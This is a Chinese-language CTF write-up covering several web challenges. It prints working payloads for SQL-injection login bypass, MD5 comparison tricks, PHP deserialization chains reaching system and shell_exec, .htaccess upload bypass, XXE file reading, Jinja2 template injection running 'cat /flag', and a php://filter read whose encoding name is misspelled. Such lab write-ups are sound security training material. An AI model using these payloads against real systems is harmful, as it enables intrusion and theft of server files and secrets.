

最后这个bp得改一下编码为utf-8,否则中文乱码
藏经禁制?玄机初探!
常规万能密码
用户admin
密码1’ or 1=1#
直接就有flag
灵蛛探穴与阴阳双生符
看题目直接确定是robots.txt,里面提示/flag.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
highlight_file(__FILE__);
$flag = getenv('FLAG');
$a = $_GET["a"] ?? "";
$b = $_GET["b"] ?? "";
if($a == $b){
die("error 1");
}
if(md5($a) != md5($b)){
die("error 2");
}
echo $flag;
|
一段php的RCE
a和b要求不相等且md5值相等
直接找到两个相等的值
1
| ?a=s878926199a&&b=s155964671a
|
星墟禁制·天机问路
很常规的ping域名

星骸迷阵·神念重构
简单的反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
highlight_file(__FILE__);
class A {
public $a;
function __destruct() {
eval($this->a);
}
}
if(isset($_GET['a'])) {
unserialize($_GET['a']);
}
|
传参phpinfo一把梭
1
2
3
4
5
6
7
8
9
10
11
| <?php
class A {
public $a;
}
$exp = new A();
$exp->a = 'phpinfo();';
$payload = serialize($exp);
echo urlencode($payload);
?>
|
搜索flag就有


御神关·补天玉碑
题目提示说apache有一个特殊文件
打开是一个文件上传,直接想到.htaccess,常规的php改后缀,加了个. 上传成功
phpinfo搜索flag就有
天机符阵_revenge
题目提示说flag在flag.txt,直接用XXE查看
1
2
3
4
5
6
7
8
9
| <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<root>
<阵枢>引魂玉</阵枢>
<解析>&xxe;</解析>
<输出>&xxe;</输出>
</root>
|
星穹真相·补天归源
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| <?php
highlight_file(__FILE__);
class Person
{
public $name;
public $id;
public $age;
public function __invoke($id)
{
$name = $this->id;
$name->name = $id;
$name->age = $this->name;
}
}
class PersonA extends Person
{
public function __destruct()
{
$name = $this->name;
$id = $this->id;
$age = $this->age;
$name->$id($age);
}
}
class PersonB extends Person
{
public function __set($key, $value)
{
$this->name = $value;
}
}
class PersonC extends Person
{
public function __Check($age)
{
if(str_contains($this->age . $this->name,"flag"))
{
die("Hacker!");
}
$name = $this->name;
$name($age);
}
public function __wakeup()
{
$age = $this->age;
$name = $this->id;
$name->age = $age;
$name($this);
}
}
if(isset($_GET['person']))
{
$person = unserialize($_GET['person']);
}
|
反序列化
解题payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
class Person {
public $name;
public $id;
public $age;
}
class PersonA extends Person {}
class PersonB extends Person {}
class PersonC extends Person {}
$dummy = new stdClass();
$p = new Person();
$p->id = $dummy;
$p->name = "whatever";
$c = new PersonC();
$c->name = "system";
$c->age = "a";
$c->id = $p;
$a = new PersonA();
$a->name = $c;
$a->id = "__Check";
$a->age = "cat /flag";
echo urlencode(serialize($a));
?>
|

幽冥血海·幻语心魔
常规通过49 返回49,测出有SSTI漏洞
给了源码,username和password没有要求
注入点在username,直接用lipsum方法
1
| {{lipsum.__globals__.__builtins__.eval("__import__('os').popen('cat /flag').read()")}}
|
或者可以用os._wrap_close
先执行payload
1
2
3
4
5
| {% for subclass in ''.__class__.__base__.__subclasses__() %}
{% if "_wrap_close" in subclass.__name__ %}
Found at index: {{ loop.index0 }}
{% endif %}
{% endfor %}
|
找到os._wrap_close的位置在141

然后套payload
1
| /?username={{%27%27.__class__.__base__.__subclasses__()[141].__init__.__globals__["popen"]("ls%20/").read()}}&password=1
|

该命令位查看根目录flag即可
第十九章_revenge
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| <?php
highlight_file(__FILE__);
class Person
{
public $name;
public $id;
public $age;
}
class PersonA extends Person
{
public function __destruct()
{
$name = $this->name;
$id = $this->id;
$name->$id($this->age);
}
}
class PersonB extends Person
{
public function __set($key, $value)
{
$this->name = $value;
}
public function __invoke($id)
{
$name = $this->id;
$name->name = $id;
$name->age = $this->name;
}
}
class PersonC extends Person
{
public function check($age)
{
$name=$this->name;
if($age == null)
{
die("Age can't be empty.");
}
else if($name === "system")
{
die("Hacker!");
}
else
{
var_dump($name($age));
}
}
public function __wakeup()
{
$name = $this->id;
$name->age = $this->age;
$name($this);
}
}
if(isset($_GET['person']))
{
$person = unserialize($_GET['person']);
}
|
反序列化构造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
class Person
{
public $name;
public $id;
public $age;
}
class PersonA extends Person {}
class PersonB extends Person {}
class PersonC extends Person {}
$obj = new stdClass();
$personB2 = new PersonB();
$personB2->id = $obj;
$personB2->name = null;
$personC1 = new PersonC();
$personC1->name = 'shell_exec';
$personC1->id = $personB2;
$personC1->age = null;
$personA = new PersonA();
$personA->name = $personC1;
$personA->id = 'check';
$personA->age = 'env';
echo serialize($personA);
|
环境变量直接查看
第十一章 千机变·破妄之眼
爆参数,结果是onqpm,然后访问find.php

但是没法直接看

用filter伪协议看
php://filter/read=convert.base65-encode/resource=flag.php